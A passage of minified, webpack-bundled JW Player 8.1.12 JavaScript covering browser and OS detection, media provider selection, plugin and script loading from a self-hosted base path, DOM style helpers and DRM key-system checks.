}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = void 0,
            r = void 0,
            i = void 0,
            o = void 0;
        return e.chrome ? n = -1 !== t.indexOf("Chrome") ? t.substring(t.indexOf("Chrome") + 7) : t.substring(t.indexOf("CriOS") + 6) : e.safari ? n = t.substring(t.indexOf("Version") + 8) : e.firefox ? n = t.substring(t.indexOf("Firefox") + 8) : e.edge ? n = t.substring(t.indexOf("Edge") + 5) : e.ie && (-1 !== t.indexOf("rv:") ? n = t.substring(t.indexOf("rv:") + 3) : -1 !== t.indexOf("MSIE") && (n = t.substring(t.indexOf("MSIE") + 5))), n && (-1 !== (o = n.indexOf(";")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(" ")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(")")) && (n = n.substring(0, o)), r = parseInt(n, 10), i = parseInt(n.split(".")[1], 10)), {
            version: n,
            major: r,
            minor: i
        }
    }

    function i(e, t) {
        if (e && e.length > t) return e[t]
    }

    function o(e, t) {
        var n = void 0,
            r = void 0,
            o = void 0;
        if (e.windows) switch (n = i(/Windows(?: NT|)? ([._\d]+)/.exec(t), 1)) {
            case "6.1":
                n = "7.0";
                break;
            case "6.2":
                n = "8.0";
                break;
            case "6.3":
                n = "8.1"
        } else e.android ? n = i(/Android ([._\d]+)/.exec(t), 1) : e.iOS ? n = i(/OS ([._\d]+)/.exec(t), 1) : e.mac && (n = i(/Mac OS X (10[._\d]+)/.exec(t), 1));
        if (n) {
            r = parseInt(n, 10);
            var a = n.split(/[._]/);
            a && (o = parseInt(a[1], 10))
        }
        return {
            version: n,
            major: r,
            minor: o
        }
    }

    function a() {
        var e = !1;
        try {
            var t = Object.defineProperty({}, "passive", {
                get: function() {
                    e = !0
                }
            });
            window.addEventListener("testPassive", null, t), window.removeEventListener("testPassive", null, t)
        } catch (e) {}
        return e
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var u = n(29),
        c = n(0);
    n.d(t, "Browser", function() {
        return f
    }), n.d(t, "OS", function() {
        return d
    }), n.d(t, "Features", function() {
        return p
    });
    var s = c.c.memoize,
        l = navigator.userAgent,
        f = {},
        d = {},
        p = {},
        v = function() {
            return l.indexOf("Windows") > -1
        };
    Object.defineProperties(f, {
        androidNative: {
            get: s(u.c),
            enumerable: !0
        },
        chrome: {
            get: s(u.d),
            enumerable: !0
        },
        edge: {
            get: s(u.e),
            enumerable: !0
        },
        facebook: {
            get: s(u.g),
            enumerable: !0
        },
        firefox: {
            get: s(u.f),
            enumerable: !0
        },
        ie: {
            get: s(u.i),
            enumerable: !0
        },
        msie: {
            get: s(u.n),
            enumerable: !0
        },
        safari: {
            get: s(u.q),
            enumerable: !0
        },
        version: {
            get: s(r.bind(this, f, l)),
            enumerable: !0
        }
    }), Object.defineProperties(d, {
        android: {
            get: s(u.b),
            enumerable: !0
        },
        iOS: {
            get: s(u.j),
            enumerable: !0
        },
        mobile: {
            get: s(u.o),
            enumerable: !0
        },
        mac: {
            get: s(u.p),
            enumerable: !0
        },
        iPad: {
            get: s(u.k),
            enumerable: !0
        },
        iPhone: {
            get: s(u.l),
            enumerable: !0
        },
        windows: {
            get: s(v),
            enumerable: !0
        },
        version: {
            get: s(o.bind(this, d, l)),
            enumerable: !0
        }
    }), Object.defineProperties(p, {
        flash: {
            get: s(u.h),
            enumerable: !0
        },
        flashVersion: {
            get: s(u.a),
            enumerable: !0
        },
        iframe: {
            get: s(u.m),
            enumerable: !0
        },
        passiveEvents: {
            get: s(a),
            enumerable: !0
        },
        backgroundLoading: {
            get: s(function() {
                return !(d.iOS || f.safari)
            }),
            enumerable: !0
        }
    })
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return b || (b = o(e)), b
    }

    function i() {
        throw new Error("Network error")
    }

    function o(e) {
        var t = e.get("controls"),
            n = a(),
            r = u(e, "html5");
        return t && n && r ? c() : t && r ? s() : t && n ? l() : t ? f() : d()
    }

    function a() {
        var e = window.IntersectionObserverEntry;
        return !(e && "IntersectionObserver" in window && "intersectionRatio" in e.prototype)
    }

    function u(e, t) {
        var n = e.get("playlist");
        if (Array.isArray(n) && n.length)
            for (var r = Object(v.a)(n[0]).sources, i = 0; i < r.length; i++)
                for (var o = r[i], a = e.getProviders(), u = 0; u < h.a.length; u++) {
                    var c = h.a[u];
                    if (a.providerSupports(c, o)) return c.name === t
                }
        return !1
    }

    function c() {
        return w.html5 = !0, n.e(0).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function s() {
        return w.html5 = !0, n.e(1).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function l() {
        return n.e(2).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function f() {
        return n.e(3).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function d() {
        return p().then(function() {
            return n.e(8).then(function(e) {
                return n(4).default
            }.bind(null, n)).catch(i)
        })
    }

    function p() {
        return a() ? n.e(10).then(function(e) {
            return n(10)
        }.bind(null, n)).catch(i) : y.b
    }
    n.d(t, "a", function() {
        return w
    }), t.c = r, t.b = i;
    var v = n(24),
        h = n(17),
        m = n(18),
        g = n(46),
        y = n(1),
        b = null,
        w = {}
}, , function(e, t, n) {
    "use strict";

    function r(e) {
        switch (void 0 === e ? "undefined" : c(e)) {
            case "string":
                return e.length > 0;
            case "object":
                return null !== e;
            case "undefined":
                return !1;
            default:
                return !0
        }
    }

    function i() {
        return "https:" === window.location.protocol
    }

    function o(e, t) {
        return 0 === e.indexOf("rtmp:") || "rtmp" === t
    }

    function a(e, t) {
        return "youtube" === t || /^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)
    }

    function u(e) {
        if (null === e) return "null";
        var t = void 0 === e ? "undefined" : c(e);
        return "object" === t && Array.isArray(e) ? "array" : t
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.exists = r, t.isHTTPS = i, t.isRtmp = o, t.isYouTube = a, t.typeOf = u;
    var c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        if (Object(l.exists)(t) || (t = document.location.href), Object(l.exists)(e)) {
            if (i(e)) return e;
            var n = t.substring(0, t.indexOf("://") + 3),
                r = t.substring(n.length, t.indexOf("/", n.length + 1)),
                o = void 0;
            if (0 === e.indexOf("/")) o = e.split("/");
            else {
                var a = t.split("?")[0];
                a = a.substring(n.length + r.length + 1, a.lastIndexOf("/")), o = a.split("/").concat(e.split("/"))
            }
            for (var u = [], c = 0; c < o.length; c++) o[c] && Object(l.exists)(o[c]) && "." !== o[c] && (".." === o[c] ? u.pop() : u.push(o[c]));
            return n + r + "/" + u.join("/")
        }
    }

    function i(e) {
        return /^(?:(?:https?|file):)?\/\//.test(e)
    }

    function o(e) {
        return f.c.some(e, function(e) {
            return "parsererror" === e.nodeName
        })
    }

    function a(e) {
        var t = null;
        try {
            "DOMParser" in window ? (t = (new window.DOMParser).parseFromString(e, "text/xml"), (o(t.childNodes) || t.childNodes && o(t.childNodes[0].childNodes)) && (t = null)) : (t = new window.ActiveXObject("Microsoft.XMLDOM"), t.async = "false", t.loadXML(e))
        } catch (e) {}
        return t
    }

    function u(e) {
        if (void 0 === e) return null;
        if ("string" == typeof e && e.length < 6) {
            var t = e.toLowerCase();
            if ("true" === t) return !0;
            if ("false" === t) return !1;
            if (!isNaN(Number(e)) && !isNaN(parseFloat(e))) return Number(e)
        }
        return e
    }

    function c(e) {
        return "string" == typeof e ? "" === e ? 0 : e.lastIndexOf("%") > -1 ? e : parseInt(e.replace("px", ""), 10) : e
    }

    function s(e, t) {
        if (e <= 0 && !t || f.c.isNaN(parseInt(e))) return "00:00";
        var n = e < 0 ? "-" : "";
        e = Math.abs(e);
        var r = Math.floor(e / 3600),
            i = Math.floor((e - 3600 * r) / 60),
            o = Math.floor(e % 60);
        return n + (r ? r + ":" : "") + (i < 10 ? "0" : "") + i + ":" + (o < 10 ? "0" : "") + o
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.getAbsolutePath = r, t.isAbsolutePath = i, t.parseXML = a, t.serialize = u, t.parseDimension = c, t.timeFormat = s;
    var l = n(11),
        f = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = "";
        return e && (e.localName ? t = e.localName : e.baseName && (t = e.baseName)), t
    }

    function i(e) {
        var t = "";
        return e && (e.textContent ? t = Object(u.h)(e.textContent) : e.text && (t = Object(u.h)(e.text))), t
    }

    function o(e, t) {
        return e.childNodes[t]
    }

    function a(e) {
        return e.childNodes ? e.childNodes.length : 0
    }
    t.b = r, t.d = i, t.a = o, t.c = a;
    var u = n(2)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = {
            setup: [i, o, a, u, c, l, f, d, s],
            drm: [c, l, f, d],
            ads: [l, f, d, s, c],
            jwpsrv: [i, o, a, u, c, l, d, s],
            discovery: [l, c, d, f]
        };
        return function(n) {
            return t[n] && t[n].indexOf(e) > -1
        }
    }
    t.a = r;
    var i = "free",
        o = "starter",
        a = "business",
        u = "premium",
        c = "enterprise",
        s = "platinum",
        l = "ads",
        f = "unlimited",
        d = "trial"
}, function(e, t, n) {
    "use strict";
    t.a = {
        debug: !1
    }
}, function(e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), n.d(t, "getScriptPath", function() {
        return i
    }), n.d(t, "repo", function() {
        return o
    }), n.d(t, "versionCheck", function() {
        return a
    }), n.d(t, "loadFrom", function() {
        return u
    });
    var r = n(20),
        i = function(e) {
            for (var t = document.getElementsByTagName("script"), n = 0; n < t.length; n++) {
                var r = t[n].src;
                if (r) {
                    var i = r.lastIndexOf("/" + e);
                    if (i >= 0) return r.substr(0, i + 1)
                }
            }
            return ""
        },
        o = function() {
            var e = "https://izle.az/flvplayerm/";
            return ("file:" === window.location.protocol ? "" : "") + e
        },
        a = function(e) {
            var t = ("0" + e).split(/\W/),
                n = r.a.split(/\W/),
                i = parseFloat(t[0]),
                o = parseFloat(n[0]);
            return !(i > o) && !(i === o && parseFloat("0" + t[1]) > parseFloat(n[1]))
        },
        u = function() {
            return o()
        }
}, function(e, t, n) {
    "use strict";

    function r() {
        return !!window.MediaSource && !!window.MediaSource.isTypeSupported && window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')
    }

    function i(e) {
        if (f.Browser.safari) return !1;
        if (e.drm && !Object(v.a)(e.drm)) return !1;
        var t = window.MediaSource;
        if (!window.HTMLVideoElement || !t) return !1;
        var n = !0;
        return e.mediaTypes && (n = p.c.all(e.mediaTypes, function(e) {
            return t.isTypeSupported(e)
        })), n && ("dash" === e.type || "mpd" === e.type || (e.file || "").indexOf("mpd-time-csf") > -1)
    }
    var o = n(52),
        a = n(11),
        u = n(32),
        c = {
            aac: "audio/mp4",
            mp4: "video/mp4",
            f4v: "video/mp4",
            m4v: "video/mp4",
            mov: "video/mp4",
            mp3: "audio/mpeg",
            mpeg: "audio/mpeg",
            ogv: "video/ogg",
            ogg: "video/ogg",
            oga: "video/ogg",
            vorbis: "video/ogg",
            webm: "video/webm",
            f4a: "video/aac",
            m3u8: "application/vnd.apple.mpegurl",
            m3u: "application/vnd.apple.mpegurl",
            hls: "application/vnd.apple.mpegurl"
        },
        s = [{
            name: "html5",
            supports: function(e) {
                if (!1 === Object(o.a)(e)) return !1;
                if (!u.a.canPlayType) return !1;
                var t = e.file,
                    n = e.type;
                if (Object(a.isRtmp)(t, n)) return !1;
                var r = e.mimeType || c[n];
                return !!r && !!u.a.canPlayType(r)
            }
        }],
        l = s,
        f = n(8),
        d = n(14),
        p = n(0),
        v = n(28),
        h = p.c.find(l, p.c.matches({
            name: "html5"
        })),
        m = h.supports;
    h.supports = function(e, t) {
        var n = m.apply(this, arguments);
        if (n && e.drm && "hls" === e.type) {
            var r = Object(d.a)(t),
                i = r("drm");
            if (i && e.drm.fairplay) {
                var o = window.WebKitMediaKeys;
                return o && o.isTypeSupported && o.isTypeSupported("com.apple.fps.1_0", "video/mp4")
            }
            return i
        }
        return n
    }, l.push({
        name: "shaka",
        supports: i
    }), l.splice(0, 0, {
        name: "hlsjs",
        supports: function(e) {
            if (e.drm) return !1;
            var t = f.Browser.chrome || f.Browser.firefox || f.Browser.edge || f.Browser.ie && 11 === f.Browser.version.major,
                n = f.OS.android && !!e.hlsjsdefault,
                i = !f.OS.iOS && f.Browser.safari && !!e.safarihlsjs,
                o = r() && (t || n || i),
                a = e.file.indexOf(".m3u8") > -1,
                u = "hls" === e.type || "m3u8" === e.type;
            return o && (a || u)
        }
    }), l.push({
        name: "flash",
        supports: function(e) {
            if (!f.Features.flash || e.drm) return !1;
            var t = e.type;
            return "hls" === t || "m3u8" === t || !Object(a.isRtmp)(e.file, t) && ["flv", "f4v", "mov", "m4a", "m4v", "mp4", "aac", "f4a", "mp3", "mpeg", "smil"].indexOf(t) > -1
        }
    });
    t.a = l
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = e.getName().name;
        if (!i.a[t]) {
            if (!u.c.find(o.a, u.c.matches({
                    name: t
                }))) {
                if (!u.c.isFunction(e.supports)) throw new Error("Tried to register a provider with an invalid object");
                o.a.unshift({
                    name: t,
                    supports: e.supports
                })
            }
            u.c.defaults(e.prototype, a.a), i.a[t] = e
        }
    }
    t.a = r;
    var i = n(33),
        o = n(17),
        a = n(44),
        u = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        var r = e.name,
            i = document.createElement("div");
        i.id = n.id + "_" + r, i.className = "jw-plugin jw-reset";
        var o = s({}, t),
            a = e.getNewInstance(n, o, i);
        n.addPlugin(r, a)
    }

    function i(e) {
        switch (y(e)) {
            case m:
                return e;
            case g:
                return Object(p.getAbsolutePath)(e, window.location.href)
        }
    }

    function o(e) {
        return S[e] = new f, S[e]
    }

    function a(e, t) {
        var n = e.get("id"),
            r = e.get("plugins");
        window.jwplayerPluginJsonp = P;
        var i = o(n);
        return i.load(t, E, r).then(function(e) {
            i === S[n] && (e && e.forEach(function(e) {
                e instanceof Error && Object(j.b)(e.message)
            }), delete window.jwplayerPluginJsonp)
        })
    }
    var u = n(1),
        c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        s = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        l = function() {
            this.load = function(e, t, n) {
                return n && "object" === (void 0 === n ? "undefined" : c(n)) ? u.a.all(Object.keys(n).filter(function(e) {
                    return e
                }).map(function(i) {
                    var o = t.addPlugin(i, !0),
                        a = n[i];
                    return o.load().then(function() {
                        r(o, a, e)
                    }).catch(function(e) {
                        return e instanceof Error ? e : new Error("Error in " + i + ' "' + e + '"')
                    })
                })) : u.b
            }
        },
        f = l,
        d = n(22),
        p = n(12),
        v = n(2),
        h = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        m = 0,
        g = 1,
        y = function(e) {
            if ("string" == typeof e) {
                e = e.split("?")[0];
                var t = e.indexOf("://");
                if (t > 0) return m;
                var n = e.indexOf("/"),
                    r = Object(v.a)(e);
                return !(t < 0 && n < 0) || r && isNaN(r) ? g : 2
            }
        },
        b = function(e) {
            this.url = e
        };
    h(b.prototype, {
        load: function() {
            if (2 === y(this.url)) return u.b;
            var e = new d.a(i(this.url));
            return this.loader = e, e.load()
        },
        registerPlugin: function(e, t, n) {
            this.name = e, this.target = t, this.js = n
        },
        getNewInstance: function(e, t, n) {
            var r = this.js,
                i = new r(e, t, n);
            return i.addToPlayer = function() {
                var t = e.getContainer().querySelector(".jw-overlays");
                t && (n.left = t.style.left, n.top = t.style.top, t.appendChild(n), i.displayArea = t)
            }, i.resizeHandler = function() {
                var e = i.displayArea;
                e && i.resize(e.clientWidth, e.clientHeight)
            }, i
        }
    });
    var w = b,
        j = n(6),
        O = {},
        k = function(e) {
            return e.replace(/^(.*\/)?([^-]*)-?.*\.(js)$/, "$2")
        },
        C = function() {
            this.addPlugin = function(e, t) {
                var n = k(e),
                    r = O[n];
                return r ? t && r.url !== e && Object(j.b)('JW Plugin "' + n + '" already loaded from "' + r.url + '". Ignoring "' + e + '."') : (r = new w(e), O[n] = r), r
            }, this.getPlugins = function() {
                return O
            }
        },
        x = C;
    n.d(t, "b", function() {
        return P
    }), t.a = a;
    var E = new x,
        S = {},
        P = function(e, t, n) {
            var r = E.addPlugin(e);
            r.js || r.registerPlugin(e, t, n)
        }
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = "8.1.12+commercial_v8-1-12.246.commercial.dc66f9.hlsjs..jwplayer.c9fefd.dai.c24260.freewheel.782b72.googima.001e0e.vast.520a81.jwpsrv.785f4d.gapro.fb7ea6.related.bce080"
}, function(e, t, n) {
    "use strict";

    function r() {
        return a + o.now()
    }
    var i = n(23),
        o = window.performance || {
            timing: {}
        },
        a = o.timing.navigationStart || Object(i.a)();
    "now" in o || (o.now = function() {
        return Object(i.a)() - a
    });
    var u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = function() {
            var e = {},
                t = {},
                n = {},
                i = {};
            return {
                start: function(t) {
                    e[t] = r(), n[t] = n[t] + 1 || 1
                },
                end: function(n) {
                    if (e[n]) {
                        var i = r(),
                            o = i - e[n];
                        delete e[n], t[n] = t[n] + o || o
                    }
                },
                dump: function() {
                    var o = u({}, t);
                    for (var a in e)
                        if (Object.prototype.hasOwnProperty.call(e, a)) {
                            var c = r(),
                                s = c - e[a];
                            o[a] = o[a] + s || s
                        }
                    return {
                        counts: u({}, n),
                        sums: o,
                        events: u({}, i)
                    }
                },
                tick: function(e) {
                    i[e] = r()
                },
                clear: function(e) {
                    delete i[e]
                },
                between: function(e, t) {
                    return i[t] && i[e] ? i[t] - i[e] : null
                }
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("link");
        return t.type = "text/css", t.rel = "stylesheet", t.href = e, t
    }

    function i(e) {
        var t = document.createElement("script");
        return t.type = "text/javascript", t.charset = "utf-8", t.async = !0, t.timeout = l, t.src = e, t
    }
    var o = n(7),
        a = n(5),
        u = n(1),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = {},
        l = 15e3,
        f = 2,
        d = 3,
        p = function(e, t) {
            function n(e) {
                p = f, c.trigger(a.q, e).off()
            }

            function o(e) {
                p = d, c.trigger(a._3, e).off()
            }
            var c = this,
                p = 0;
            this.getStatus = function() {
                return p
            }, this.load = function() {
                var a = s[e];
                return 0 !== p ? a : (a && a.then(o).catch(n), p = 1, a = new u.a(function(a, u) {
                    var c = t ? r : i,
                        s = c(e),
                        f = function() {
                            s.onerror = s.onload = null, clearTimeout(p)
                        },
                        d = function(e) {
                            f(), n(e), u(e)
                        },
                        p = setTimeout(function() {
                            d(new Error("Network timeout " + e))
                        }, l);
                    s.onerror = function() {
                        d(new Error("Failed to load " + e))
                    }, s.onload = function(e) {
                        f(), o(e), a(e)
                    };
                    var v = document.getElementsByTagName("head")[0] || document.documentElement;
                    v.insertBefore(s, v.firstChild)
                }), s[e] = a, a)
            }
        };
    c(p.prototype, o.a), t.a = p
}, function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return r
    });
    var r = Date.now || function() {
        return (new Date).getTime()
    }
}, function(e, t, n) {
    "use strict";
    var r = n(36),
        i = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        o = function(e) {
            if (e && e.file) return i({}, {
                kind: "captions",
                default: !1
            }, e)
        },
        a = o,
        u = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        c = Array.isArray,
        s = function(e) {
            e = e || {}, c(e.tracks) || delete e.tracks;
            var t = u({}, {
                sources: [],
                tracks: [],
                minDvrWindow: 120
            }, e);
            t.sources !== Object(t.sources) || c(t.sources) || (t.sources = [Object(r.a)(t.sources)]), c(t.sources) && 0 !== t.sources.length || (e.levels ? t.sources = e.levels : t.sources = [Object(r.a)(e)]);
            for (var n = 0; n < t.sources.length; n++) {
                var i = t.sources[n];
                if (i) {
                    var o = i.default;
                    i.default = !!o && "true" === o.toString(), t.sources[n].label || (t.sources[n].label = n.toString()), t.sources[n] = Object(r.a)(t.sources[n])
                }
            }
            return t.sources = t.sources.filter(function(e) {
                return !!e
            }), c(t.tracks) || (t.tracks = []), c(t.captions) && (t.tracks = t.tracks.concat(t.captions), delete t.captions), t.tracks = t.tracks.map(a).filter(function(e) {
                return !!e
            }), t
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = " " + t + " ";
        return 1 === e.nodeType && (" " + e.className + " ").replace(/[\t\r\n\f]/g, " ").indexOf(n) >= 0
    }

    function i(e) {
        var t = document.createElement("div");
        return t.innerHTML = e, t.firstChild
    }

    function o(e) {
        return e + (e.toString().indexOf("%") > 0 ? "" : "px")
    }

    function a(e) {
        return b.c.isString(e.className) ? e.className.split(" ") : []
    }

    function u(e, t) {
        t = Object(y.h)(t), e.className !== t && (e.className = t)
    }

    function c(e) {
        return e.classList ? e.classList : a(e)
    }

    function s(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        b.c.each(r, function(e) {
            b.c.contains(n, e) || n.push(e)
        }), u(e, n.join(" "))
    }

    function l(e, t) {
        var n = a(e),
            r = b.c.isArray(t) ? t : t.split(" ");
        u(e, b.c.difference(n, r).join(" "))
    }

    function f(e, t, n) {
        var r = e.className || "";
        t.test(r) ? r = r.replace(t, n) : n && (r += " " + n), u(e, r)
    }

    function d(e, t, n) {
        var i = r(e, t);
        (n = b.c.isBoolean(n) ? n : !i) !== i && (n ? s(e, t) : l(e, t))
    }

    function p(e) {
        for (; e.firstChild;) e.removeChild(e.firstChild)
    }

    function v(e) {
        var t = document.createElement("link");
        t.rel = "stylesheet", t.href = e, document.getElementsByTagName("head")[0].appendChild(t)
    }

    function h(e) {
        e && p(e)
    }

    function m(e) {
        var t = {
            left: 0,
            right: 0,
            width: 0,
            height: 0,
            top: 0,
            bottom: 0
        };
        if (!e || !document.body.contains(e)) return t;
        var n = e.getBoundingClientRect(),
            r = window.pageYOffset,
            i = window.pageXOffset;
        return n.width || n.height || n.left || n.top ? (t.left = n.left + i, t.right = n.right + i, t.top = n.top + r, t.bottom = n.bottom + r, t.width = n.right - n.left, t.height = n.bottom - n.top, t) : t
    }

    function g(e, t) {
        e.insertBefore(t, e.firstChild)
    }
    t.h = r, t.e = i, t.l = o, t.d = c, t.a = s, t.j = l, t.k = f, t.m = d, t.g = p, t.b = v, t.f = h, t.c = m, t.i = g;
    var y = n(2),
        b = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n, r) {
        n = n || "all-players";
        var o = "";
        if ("object" === (void 0 === t ? "undefined" : d(t))) {
            var a = document.createElement("div");
            i(a, t);
            var u = a.style.cssText;
            r && u && (u = u.replace(/;/g, " !important;")), o = "{" + u + "}"
        } else "string" == typeof t && (o = t);
        if ("" === o || "{}" === o) return void f.a.clear(n, e);
        f.a.style([
            [e, e + o]
        ], n)
    }

    function i(e, t) {
        if (void 0 !== e && null !== e) {
            void 0 === e.length && (e = [e]);
            var n, r = {};
            for (n in t) Object.prototype.hasOwnProperty.call(t, n) && (r[n] = a(n, t[n]));
            for (var i = 0; i < e.length; i++) {
                var u, c = e[i];
                if (void 0 !== c && null !== c)
                    for (n in r) Object.prototype.hasOwnProperty.call(r, n) && (u = o(n), c.style[u] !== r[n] && (c.style[u] = r[n]))
            }
        }
    }

    function o(e) {
        e = e.split("-");
        for (var t = 1; t < e.length; t++) e[t] = e[t].charAt(0).toUpperCase() + e[t].slice(1);
        return e.join("")
    }

    function a(e, t) {
        return "" === t || void 0 === t || null === t ? "" : "string" == typeof t && isNaN(t) ? /png|gif|jpe?g/i.test(t) && t.indexOf("url") < 0 ? "url(" + t + ")" : t : 0 === t || "z-index" === e || "opacity" === e ? "" + t : /color/i.test(e) ? "#" + Object(s.d)(t.toString(16).replace(/^0x/i, ""), 6) : Math.ceil(t) + "px"
    }

    function u(e, t) {
        i(e, {
            transform: t,
            webkitTransform: t,
            msTransform: t,
            mozTransform: t,
            oTransform: t
        })
    }

    function c(e, t) {
        var n = "rgb",
            r = void 0 !== t && 100 !== t;
        if (r && (n += "a"), !v) {
            var i = document.createElement("canvas");
            i.height = 1, i.width = 1, v = i.getContext("2d")
        }
        e ? isNaN(parseInt(e, 16)) || (e = "#" + e) : e = "#000000", v.clearRect(0, 0, 1, 1), v.fillStyle = e, v.fillRect(0, 0, 1, 1);
        var o = v.getImageData(0, 0, 1, 1).data;
        return n += "(" + o[0] + ", " + o[1] + ", " + o[2], r && (n += ", " + t / 100), n + ")"
    }
    n.d(t, "a", function() {
        return p
    }), t.b = r, t.d = i, t.e = u, t.c = c;
    var s = n(2),
        l = n(39),
        f = n.n(l),
        d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = f.a.clear,
        v = void 0
}, function(e, t, n) {
    "use strict";
    var r = [];
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.some(function(e) {
            return !!e.drm || e.sources.some(function(e) {
                return !!e.drm
            })
        })
    }

    function i(e) {
        return new l.a(function(t, n) {
            var r = void 0;
            try {
                r = new window.MSMediaKeys(e)
            } catch (e) {
                return void n(e)
            }
            t(r)
        })
    }

    function o(e) {
        if (v) return v;
        if (a() && Object(s.a)(e)("drm")) {
            var t = i;
            return navigator.requestMediaKeySystemAccess && (t = navigator.requestMediaKeySystemAccess.bind(navigator)), f.forEach(function(e) {
                var n = t(e.keyName, [{
                    initDataTypes: ["cenc"],
                    videoCapabilities: [{
                        contentType: 'video/mp4;codecs="avc1.4d401e"'
                    }],
                    audioCapabilities: [{
                        contentType: 'audio/mp4;codecs="mp4a.40.2"'
                    }]
                }]).then(function() {
                    p[e.configName] = !0
                }).catch(function() {
                    p[e.configName] = !1
                });
                d.push(n)
            }), v = l.a.all(d)
        }
        return l.b
    }

    function a() {
        return !!navigator.requestMediaKeySystemAccess && !!MediaKeySystemAccess.prototype.getConfiguration || !!window.MSMediaKeys
    }

    function u(e) {
        return p[e]
    }

    function c(e) {
        if (v) return Object.keys(e).some(function(e) {
            return u(e)
        })
    }
    t.b = r, t.d = o, t.c = u, t.a = c;
    var s = n(14),
        l = n(1),
        f = [{
            configName: "clearkey",
            keyName: "org.w3.clearkey"
        }, {
            configName: "widevine",
            keyName: "com.widevine.alpha"
        }, {
            configName: "playready",
            keyName: "com.microsoft.playready"
        }],
        d = [],
        p = {},
        v = void 0
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return null !== g.match(e)
    }

    function i(e) {
        return function() {
            return r(e)
        }
    }

    function o() {
        var e = m();
        return !!(e && e >= 18)
    }

    function a() {
        return r(/\sEdge\/\d+/i)
    }

    function u() {
        return r(/msie/i)
    }

    function c() {
        return r(/\s(?:Chrome|CriOS)\//i) && !a()
    }

    function s() {
        return a() || b() || u()
    }

    function l() {
        return r(/safari/i) && !r(/(?:Chrome|CriOS|chromium|android|phantom)/i)
    }

    function f() {
        return r(/iP(hone|ad|od)/i)
    }

    function d() {
        return !(r(/chrome\/[123456789]/i) && !r(/chrome\/18/i) && !y()) && p()
    }

    function p() {
        return r(/Android/i) && !r(/Windows Phone/i)
    }

    function v() {
        return f() || p() || r(/Windows Phone/i)
    }

    function h() {
        try {
            return window.self !== window.top
        } catch (e) {
            return !0
        }
    }

    function m() {
        if (p()) return 0;
        var e, t = navigator.plugins;
        if (t && (e = t["Shockwave Flash"]) && e.description) return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/, "$1"));
        if (void 0 !== window.ActiveXObject) {
            try {
                if (e = new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")) return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/, "."))
            } catch (e) {
                return 0
            }
            return e
        }
        return 0
    }
    t.h = o, n.d(t, "f", function() {
        return y
    }), n.d(t, "l", function() {
        return w
    }), n.d(t, "k", function() {
        return j
    }), n.d(t, "p", function() {
        return O
    }), n.d(t, "g", function() {
        return k
    }), t.e = a, t.n = u, t.d = c, t.i = s, t.q = l, t.j = f, t.c = d, t.b = p, t.o = v, t.m = h, t.a = m;
    var g = navigator.userAgent,
